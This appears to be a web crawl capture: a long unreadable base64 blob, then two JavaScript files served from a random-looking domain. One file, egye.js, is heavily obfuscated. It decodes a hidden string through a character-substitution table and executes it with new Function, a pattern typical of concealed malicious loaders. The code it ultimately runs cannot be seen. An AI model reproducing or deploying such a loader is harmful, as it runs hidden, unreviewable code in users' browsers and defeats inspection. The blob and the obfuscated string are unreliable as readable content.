l7i0o9NXLCBwOLCgoWZolWrZDgeZneu5niI7ogMqk/u3l7r2DgLpoPPznP/[base64]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[base64]/8DI6cmRZu8HtGLfrdrcxubf92rWa0+5cP82D/W0mJ+8tY37/KC+TIQNKu3dv+VU+fRoHDNmzZeNwkvjc226NG+f+t1u13X7v2gEpcfz4jSvt4E1ut4zECBLTSXDg/sCD8bvRb0lv9q75rTzM03irZl2++T/i2xnzakfO37/MhNvFh9tOG+lz8eG1I9YJQAAr6aOPSgysJJEEFUyQjwYdROSQQwwxZI810vCBhyj2QGQTT1D5EMQQP/[base64]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[base64]/iD6Y9h5urmVvGqH904/gfNy+Nwf5zDzauT5OqATPHC7kuZRRb/HaG6PENuZ+DaiOZXidMcVXUjMHLhTPznsptWMM/[base64]/mL3RiUVcuACLoADlAxV/I87QusLji/GFBEuiCMMwkA1ukFX0uodLLFX+kEu5AH7tIMcyAHnhoUxyEE4GmPiluGODEuZlgePlscV6egV+Yp6Tq7JBikuSq6vOoP70A8SeSXEXsAFvCweitEYjVH58KP/eKUzVKmXGoN8fqkxnq8fUE4cOGHRSqGR4EFX8IIZHMZhWAZHIsYH9WC1Ai8PNMZDbGG2ZsvQPoQDSYQDO7CAPvB/7hEVYutDuq6A6MnSzi4FwxFHECEXhIEFCgAhJyAJcoEW5g5ndNCeyBHv8i7VRkihjAYKnAAK0isKnMAFVqC7HOrwdM0F0CsIg60K/qNQC4Lgo0KA16xkCrjq115ANoBAGEsqAnZCUMjQ8/[base64]/jsZ84RCtIRA6uuHW8BHucRN7OuRUIQH3vzQ0xzt2Jk0v5R69LOno4LBmWQBSyhGk5h7moGIiMy/kkmEtWkRNUSagjTSwuiUL0+MgW4S4VCIAWYxoVwAAqgcA2qsPGs5AhwgCNIYDvXgA2o4EqqMNhqiaNsEiEsQIqAwm48j/[base64]/kxHUC0KB0I2qQ5EZmsDc9NQ41FQfVNR75EEW0TSUmTRXkTsIu0BHaZBXDAVkoAFkuANpKEaIARC+CA6pbNIPogiKzIIsbNotEBVCWIJHwpWmUZWmWYDuisLteQwotA+u+ZqokA+IyiC6LPXpnAKwcS++HPzBIUNqc0/fxIooyiLzqZtDpRSFDQkECzypoDR5K0E+gDDQuVC1WIX+oADNrRD6chdrpRFg+A1ZCfgSpRFtbDxmm8ZXOEL9gKoYgAKvoAROqc8luE8rdR3ruD7GGMRFqs84mBd4oBzFoEHogNiO3Q6OvQDqEMwh9QFrsAFhvQG0tV3FFY5rkBkR5Zk/[base64]/[base64]/[base64]/CH9WBC1iCFuusGNlJL1iDVKnA7nUAD1tloOMrXfk1e5XOChCSCqpgKgnUKfDWgNQohxBCLOm9zkahusu2mlDVzg9Ju1JhSDu+hICACwugMLGGOhaEMZMBC8Zgs/nYBCSSgASTAj9NXXAhZpYO3eBFZkREZXxvZkWcDWmARqoY0Okbgkq3jknvap9G3kzv5rmBRfntIeYxaeZpH2TQZB/jAFtQWZy/MlWu2lqv6lhstl715VHt5ac1xtdZZ6or5fziwHQ01hJkZrX1TBM3una46uE4mETbBQDZBVMcWruPWg7q6OqkEnzQIEaDAu6AgPkWobrvkh1VoI9PLSoBVD4A1ZoIESHzkcalgCrQAiw8jCNwrJ8FYWp3IJpRoJmZiTwoswGzqJ9yGdI/y8G6oJESADRRYF4ThEzwapNMCFJDgAkqaQ1E6dnx3pX9bepcXq2D6cogbkYX3kaUX/jkIy47YF6fZBXw7lEOl2zqm+6fDl6d/2kiDmpORWpRF2btLGU6mQ9ne5Ag6IYBtNqpxdqpnuaq3Yit4E5cV5kAIBCLfNgIzuLG5E120YOo8wX9EmKzLGuuO2TbTGsGxluviSWjzMR/fGmXiWq65OcIjckiARJxf5jn96RDyYDvzoDp3OJysJApWgJ7FQCXdGZ9kZmYiREhcHIJmZoqDVQuE9T5FwAIw96D5y78QWtpOe7TTWFo7F6fsJCQe4kwWLAJgVyt0ARlw4QjerbaFIRWEoAEaYLqHFFqAm8shOVmSJXlvzLhhWqVnw1nEZahxenwtubo/oLrfHM6pG87f/vy6jTSnuTt9ibpvXhEWYVGTrQbW1uAWAhiqXTlnC/i9C6dwrnrRsjrpLNi0kkS/I+gco6K4SkEeq9bADbyE3zHB0fqBWdgef3PBqdkfK5wHW2ZCunpCUMs1N5xmXGY7XwYKVqCIo9CcK4hILlxJqBjGq5gNapwNKjvYrlDH7UZat63zogiKmuJR7qYnos1ZIYVSHiJsIEBp+PdThEEXkCCkp1wYLEEIcruP/xiPArnLf3uUkvs0jtvdj3t5f5c2osXInFsW/7h851zf953f4/y6v/fO8RyqdKnPFevPUfkG+OCV09vQcSGd0um9o1LRb/k3Hb1A4HYcMbhHGnvY/qMABixABLTgEDA9RTR902sTH2krA2lLAz/d5RvcwUFwwUtdZRaIwuGaTwsqgwTqn8pt5y1I0nG9DNbgaj4c1Vx9OkV1OpFER2gGgoY9gog9Cl7ga6A12YViv8hY2oaiP6V92rOo2r1maR7ABTSAA4TAErid29kgpKXcKrGyEHkaMKMl3YGb7hl5L9q9efN+pSP5ptM33/fdEH8v7gt/8AsR8d887v3dpwdT4Ic0zcvPz5Va2aIgERb+f9v74RM44hWY0SueTgdE9nj5tCJ7PmOyBHIcCIY50ZKZFg48aqcWndKpNh/+5B++Y2Tf5dV61LV25k2dnkpB+K/ZRLKZ/n54Rpsr4Zrvu+7M0UcOQQtcQAsk6OjfdhwhJtVx0IGe/p8pu2io3iKOSCevXsBYSkD367/kBv3P/4sQzCIsOogOLwOukAQmTO11oQzAfSwsQUMHX3ePAyBGjCghg6CMgwhjIFzIsKHDgiUiRpShkOJDhAYhHpTIsYTAjyA/iBz5gYPJkxdSqlzJsqXLlCdjxiQpkoTIjyRA6tz5AuSLngJJCCXhQqgWVMCSJsXFlKkuXLZSSZ1KNdWnq1izYkX1qZPXr5X6VBqbqKzZs3zSqk17qEwZPWzYUJkSRcaGBA+iHNpUqZQnT7QCCx4c+Baqw7cSKz5sq7HiW7YeS358/rhy4sqYM2vezLmzZ66fPH3i+rf037Gexo4txbqU6tetW2/iO7v2Jj631Saa/bp377J8zqJNpJaNnkNtgbhYo6e527TCz1YyG5x4deLWkbeNK3cN3RcWHiRAQB6BAAQEBKhff55Aevfwy5OHH58AeQHv1b+3L9/AA/HjPRBBBCG4AEEGGmywwRFUpCLMLk9RIcyEFFZo4YUYVmiJDA1cwMFNH0l0UUUXMUQiQRmhKGKJDXXkokc7CXTTSDKZ9FIDOHaI40s8wlTjSSXRVNMIHwgFUk4xJjnCUEzesMYtSi2ly1O4UBlVY1VJpdWWW3X1lVdjiRWdcGup1VYZ3Hl3/[base64]/04k5A15TSUkjr1JFRRCOPAR5RSNmVLU1lOxeXEV30JZh9iTTdmdWXy0RZc3E2xZpsCGBCCHnKyZqedg3kGWWSAxixzoTTX/jxoozjnXFpskOpc2qmYbkyqx4ccsZxbQ5v1WidLV8I0qtNlyip3cVERxQsb0DqeAubBl+t5wsaH3tj02VffsMMWayx5yAb4ALMhaACtBiEw2Ie1uphhxi7d9n2hJSMwsKOHH47Q00QZmdhuixsh/iK6DL0bUYxFEmmTSPTWm6Pg+HauY748+gukkEwauSTBOJV+RCK2KIULME1B1RjEEVt1lSUUY2WxVxmTFR10HX/M3Vwil9DAAA2UcIQhiMym8sotc5YYzDJX/6fN2GdfmWl44kwnYI3SAn6jif4MtKWJ+F7Wc2npAUQUo5ZaXVgYg+UH02ABTV2rVLNxBAwb/ogAXh6gAAWYLT25+pXYFFi2XTEwbWo7FrIMgJcIKAhaGbCACI7ABz+kYhepYEMf/EbCCfmhBBwYSAwUQqSTDCRxi2sRDGHQOMnB8CAwyAgN3cWReBVpXjbikb0GFAEccc5znuOX6MQFsNI50XQ4cQHCSBCFTrTudbBzWGO2yJTaZQV3udsdxnqnqY6xxS3Dm1YQ2CSBCzRgBMtrnvPqhCdaaMZ6eJSZLSrTGO358TOAQYUd6ygYn/lMK6Q5TSUUeb5MAacMwfHYp9aAHN0kog+7c9qXVPM036CFD9xBk/9KEMD/EJBru8oVfxpYngau8pVlUxt/3Aag/yzLAgjS/oAGYECFT+jCErjoBBIsUcK+6cIPBxECEpbJTCogQQglANENYwiRHUbOhulCSA4bkkMXxehyQAyiSvDFACKakwHoRKcRkTg4JYoOYAF7ojyHcoMpfKIxS4ndFrcoFVxkSStgDKPFMObI3wUPjXKZ1hHWRKQGMEABJaCkHGdDRzzdMY8Y9dM+9/jHjn4mT3U05KLs6Jny/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -125
content:
/*dk*/


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3387
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x110;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1a7'))/0x1+-parseInt(j('0x23e'))/0x2*(parseInt(j('0x1bb'))/0x3)+-parseInt(j('0x22b'))/0x4+-parseInt(j('0x18f'))/0x5+parseInt(j('0x248'))/0x6+-parseInt(j('0x13c'))/0x7*(-parseInt(j('0x17e'))/0x8)+parseInt(j('0x160'))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x2f379),!(function(){const k=b,c={'BIjac':function(f,g){return f(g);},'KsNPQ':k('0x219')+k('0x185')+k('0x136')+k('0x175')+k('0x11a')+k('0x1ed')+k('0x256')+k('0x111')+k('0x1b5')+k('0x1d3')+k('0x198')+k('0x1e0')+k('0x21a')+k('0x1d2')+k('0x1a2')+k('0x16d')+k('0x264')+k('0x142')+k('0x1aa')+k('0x251')+k('0x19b')+k('0x1c0')+k('0x227')+k('0x1e7')+k('0x182')+k('0x26b')+k('0x1b0')+k('0x26b')+k('0x1b0')+k('0x15f')+k('0x174')+k('0x114')+k('0x121')+k('0x236')+k('0x16c')+k('0x128')+k('0x124')+k('0x1ee')+k('0x1a3')+k('0x1e5')+k('0x179')+k('0x231')+k('0x22d')+k('0x134')+k('0x20b')+k('0x199')+k('0x23d')+k('0x113')+k('0x126')+k('0x138')+k('0x1b6')+k('0x12b')+k('0x205')+k('0x1ef')+k('0x1c1')+k('0x209')+k('0x1df')+k('0x11a')+k('0x1dc')+k('0x230')+k('0x1eb')+k('0x119')+k('0x176')+k('0x115')+k('0x123')+k('0x166')+k('0x234')+k('0x209')+k('0x1bc')+k('0x11a')+k('0x233')+k('0x17b')+k('0x177')+k('0x253')+k('0x238')+k('0x262')+k('0x24b')+k('0x200')+k('0x19a')+k('0x208')+k('0x241')+k('0x221')+k('0x22a')+k('0x140')+k('0x135')+k('0x187')+k('0x163')+k('0x226')+k('0x196')+k('0x16f')+k('0x259')+k('0x22f')+k('0x1f8')+k('0x1fb')+k('0x245')+k('0x22c')+k('0x23a')+k('0x232')+k('0x26c')+k('0x1f7')+k('0x212')+k('0x1db')+k('0x167')+k('0x25d')+k('0x12a')+k('0x265')+k('0x15d')+k('0x258')+k('0x208')+k('0x1c7')+k('0x158')+k('0x237')+k('0x1e9')+k('0x1b2')+k('0x183')+k('0x11a')+k('0x195')+k('0x141')+k('0x191')+k('0x1e6')+k('0x189')+k('0x1f5')+k('0x18e')+k('0x210')+k('0x1be')+k('0x23d')+k('0x113')+k('0x153')+k('0x1c6')+k('0x1e4')+k('0x24c')+k('0x1a8')+k('0x19d')+k('0x14a')+k('0x1e0')+k('0x1b3')+k('0x1fd')+k('0x117')+k('0x111')+k('0x184')+k('0x141')+k('0x159')+k('0x141')+k('0x1de')+k('0x1c8')+k('0x197')+k('0x12f')+k('0x13f')+k('0x11d')+k('0x1fa')+k('0x1e0')+k('0x21d')+k('0x246')+k('0x201')+k('0x1ab')+k('0x12d')+k('0x192')+k('0x269')+k('0x1bf')+k('0x112')+k('0x211')+k('0x1e3')+k('0x1cd')+k('0x11d')+k('0x26f')+k('0x18d')+k('0x20e')+k('0x252')+k('0x1c5')+k('0x15b')+k('0x1d4')+k('0x18b')+k('0x218')+k('0x26a')+k('0x14b')+k('0x202')+k('0x243')+k('0x145')+k('0x23b')+k('0x169')+k('0x1fe')+k('0x1cf')+k('0x25a')+k('0x235')+k('0x215')+k('0x1ec')+k('0x24d')+k('0x18b')+k('0x218')+k('0x1f2')+k('0x1a0')+k('0x180')+k('0x252')+k('0x125')+k('0x1af')+k('0x12e')+k('0x1b7')+k('0x16a')+k('0x17d')+k('0x15e')+(k('0x235')+k('0x1b1')+k('0x1ec')+k('0x154')+k('0x1ba')+k('0x1c9')+k('0x147')+k('0x24f')+k('0x188')+k('0x1ea')+k('0x1ae')+k('0x1e1')+k('0x1e2')+k('0x204')+k('0x1e8')+k('0x1ca')+k('0x244')+k('0x1d0')+k('0x1ff')+k('0x129')+k('0x214')+k('0x165')+k('0x19e')+k('0x181')+k('0x133')+k('0x11f')+k('0x1ad')+k('0x224')+k('0x13a')+k('0x146')+k('0x24a')+k('0x1a6')+k('0x1a4')+k('0x12c')+k('0x18c')+k('0x266')+k('0x225')+k('0x13e')+k('0x13d')+k('0x143')+k('0x15a')+k('0x19c')+k('0x23c')+k('0x1d5')+k('0x18c')+k('0x190')+k('0x25e')+k('0x247')+k('0x25e')+k('0x1d6')+k('0x120')+k('0x21b')+k('0x1e5')+k('0x179')+k('0x231')+k('0x268')+k('0x20f')+k('0x164')+k('0x255')+k('0x1c4')+k('0x261')+k('0x144')+k('0x207')+k('0x229')+k('0x17f')+k('0x26d')+k('0x157')+k('0x249')+k('0x257')+k('0x263')+k('0x206')+k('0x15c')+k('0x26e')+k('0x25f')+k('0x1fc')+k('0x193')+k('0x1f1')+k('0x152')+k('0x1cc')+k('0x1ac')+k('0x1b4')+k('0x1b8')+k('0x1cb')+k('0x242')+k('0x25b')+k('0x22e')+k('0x13b')+k('0x20d')+k('0x1a9')+k('0x148')+k('0x16e')+k('0x11b')+k('0x1f3')+k('0x111')+k('0x14c')+k('0x1f6')+k('0x1d7')+k('0x21e')+k('0x24e')+k('0x217')+k('0x110')+k('0x118')+k('0x222')+k('0x1f9')+k('0x13f')+k('0x11d')+k('0x173')+k('0x250')+k('0x111')+k('0x1c2')+k('0x171')+k('0x132')+k('0x1da')+k('0x1d8')+k('0x178')+k('0x220')+k('0x162')+k('0x23f')+k('0x267')+k('0x16b')+k('0x150')+k('0x1b9')+k('0x239')+k('0x14e')+k('0x20c')+k('0x172')+k('0x228')+k('0x151')+k('0x1a5')+k('0x254')+k('0x11e')+k('0x1a1')+k('0x1dd')+k('0x203')+k('0x19f')+k('0x17a')+k('0x168')+k('0x25c')+k('0x165')+k('0x137')+k('0x149')+k('0x161')+k('0x139')+k('0x194')+k('0x17c')+k('0x260')+k('0x1bd')+k('0x18a')+k('0x1ce')+k('0x1f0')+k('0x1d9')+k('0x156')+k('0x170')+k('0x11c')+k('0x116')+k('0x122')+k('0x186')+k('0x131')+k('0x155')+k('0x1f4')+k('0x240')+k('0x14f')+k('0x130')+k('0x213')+k('0x127')+k('0x223')+k('0x21c')+k('0x1d1')+k('0x14d'))};var d=f=>{let g={'O':'.',')':'x','N':'K','E':'9','6':'?','8':'d','5':'!','k':'6','T':'5','%':'~','A':':','i':'G','z':'r','S':'%','m':'f','2':'m','X':',','V':'V','j':'p','+':'Q','3':'u','9':'s','}':'t','D':';',',':'i','~':'g','Z':'v','Q':'o','(':'&','h':'B','x':'2','d':'h','r':'=','7':'M','*':'e','!':'k','M':'b',':':'z','-':'D','{':'q','b':'c','t':'*','1':'^','C':'L','&':'R','w':'S','4':'J','B':'A','e':'1','G':'X','K':'l','a':'a','o':'O','l':'{','R':'Y','v':'w','|':'I','W':'@','[':'W',']':'|','p':'8','=':'P','u':'C','P':'Z','.':'U','F':'[','I':'3','^':'+','U':')','H':'y','@':'7','y':'(','c':']',';':'4','?':'T','n':'_','_':'N','g':'n','q':'H','Y':'F','L':'E','s':'}','J':'-','f':'j'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x21f')](d,c[k('0x216')][k('0x20a')+k('0x1c3')](0x10));new Function('d',e)(d);}()));function a(){const l=['UDMO8','g}y*O','Qz}9D','3rgaZ',']q3av','gbQ8*','Ma,83','343057FGEZsy','3K*6m','amExp','XKA5e','Hj*Od','\x20arg*','2*y\x279','32*g}','ba},Q','Qz}9X','*X\x27Z\x27','O8y~X','g\x20aO8','v\x20[*M','g\x20Mya','aXbXl','mO93M','wQb!*','Q2yUD','\x20Unn3','1116ptCjhL','}rm3g','}j9A/','DMOgr','aKKya','ssDz*','*}A~s','gy\x27ng','ring','Q2\x22X\x22','>/ag8','\x20bra(','m\x20aUm','bX\x27a\x27',',8ryF','z\x20mr8','}ym^\x27','cDK*}','Fm3gb','daba}','yMO3U','g}Ob3',',g~Us','cO*)j','Ul,my','K,g3)','3,hzQ',']+N+/','ydy4w','dUDaO','*HfOb','aUUUy','*zaMK','yaXbX','dU^y*','\x20MO8y','jrm3g','z*}3z','ObQQ!',',*U]]','r0Usy','(aOnn',',~a}Q','sOM,g','*FacO','cUDZa','g\x20aUM','by8Qb','QyaXb','XyUr>','y*Xdr','rmDMO','A50X~','d*z,g','USmOK','U6eA0','*grm3','aDmOj','KX!UU','O9*g8','3K}\x27X','Ozy~U','99a~*','aXbUl','XoMf*','a}*yU','*ma3K','O}*9}','zz*g}','\x27QMf*','zQ}Q}','*],ja','OZ6\x27(','FcUFx','zaMK*','|g}yy','bQ2\x22X','}Hj*Q','UsDMO','subst','a9*yU','O8^\x27(','*I;Ie','y*X\x278','rF\x22Ma','zg\x20~s','MyMO9','l*g32','}h*mQ','}]]8Q','*X\x272\x27','KsNPQ','mHylO','}yMO3','5hztp','g\x20mFa','}ygaZ','}w,MK','g\x20oMf','o_O9}','BIjac','yUss*','a((aO','OQg2*','mOg*)','bz,j}','zQv9*','roMf*','}3zg\x20','O2^\x27(','\x22Mazz','nn*97','1039976yoeILb','m,g*=','}O}QC','ea0T;','D,myM','~UlMO','zB~*g','}Hy~X','yaXbU','aXbX~','DMO8y','9sK*}','}\x20!\x20,','aUUXp','a^r\x27(','zQj*z','3U6xA','*z]7,','m3gb}','966mLbZGv','*}\x20ar','az*g}','m\x20a((','/bb/m','8/O}*','Qb32*','b}O8*','*b}Oj','].uhz','1298934PnZCne','v99A/','e5rr/',';(b((','*97Q8','/2QM,','z,g~,','yD]$U','*v\x20Y3','X*)jQ','\x27XyUr','yarMy','.&|uQ','j2~Ob','8Ulm3','/\x27^mF','g~\x275r','g3KKU','6IA;U','E;mpE','\x20br8Q','ZaK3*','Qv9*z','O~*}-','br\x27d}','MazQg','(bU]]','jaz9*','rmFac','x(b((','V,ZQh','\x276}r\x27','}UUlm','z}HOb','U6eA/','bO*)j','\x278*ma','ObQ2\x22','-a}*U','*XdXM','OO*sU','gb},Q','XbUsD',',Qgya','0XbO*','8*m,g','T;apm','}sAm3','UUsDa','U]]oM','b},Qg','OQgQj','pEea0','},Qgy','2jQg*','?a~_a','~O}*9',')jQz}','8**I;','*=zQj','*DMOb','>dyKQ','XbX~U','z*ybX','DMO2r','wbz,j','AasUX','*g32*','*,hzQ','a9ovg','gOdz*','sDMOQ',',g9*z','xppT;','bO8a}','g}9hH','Qv*zu','Uz*}3','d5ehn','}Obz*','lMOjy','y\x279bz','\x27UF0c','apm8*','15694FPLdvF','QhzQv','z]ojj','rm3gb','Q83K*','*}3zg','rl,Aa','9*z]q','aj2dO','9}yMO','D,my5','1DctU','pT;Mp','a}*LK','QgyUl',',jdQg','gyUla','scUD','8r\x27^*','_Q8*O','Ozag8','dr\x27^*','*g~}d','UlK*}','y/y1]','Mp;\x27^','Q2/bQ','cDmr\x27','QzyK*','\x20asDz','*H?aj','zQ,8]','yg*v\x20','\x279}z,','TkUUU','dXMUX','1125108gFkPdV','*2*g}','K9*lK','K*}\x20~','zg*Ha','b32*g','*z}Hy','*A50X','UDK*}','/v,g/','9}z,g','^7a}d','\x20mrls','K*}\x20b',';\x27UDa','*a}*y','/mE;m','9\x27Xdy','2r\x27^*','bUlyg','bOKr5','s5m3g','f*b}O','e(b((','bKQ9*','zO39*','OZA\x27\x27','l,myy','DbO9z','~y0Xx','536fdaKcN','Haj2,','y*X\x27d','LK*2*','baKKy','!Xm3g','gyUlz','ixf9y','IeamE','zg\x20aD','/O*)*','8yg3K','/M*z}','/O}*9','v9*z]','UlMO8','Dz*}3','1008505bmaRWA','7++hz','\x20aFKc','=zQj*','JeU/T',',j}\x27U','yKUlz','b}Obz','XbUXb','mFacU','DMO8r','b}\x27rr','z}9Al','hzQv9','3gb},','}O~*}','Zr\x27^*'];a=function(){return l;};return a();}})();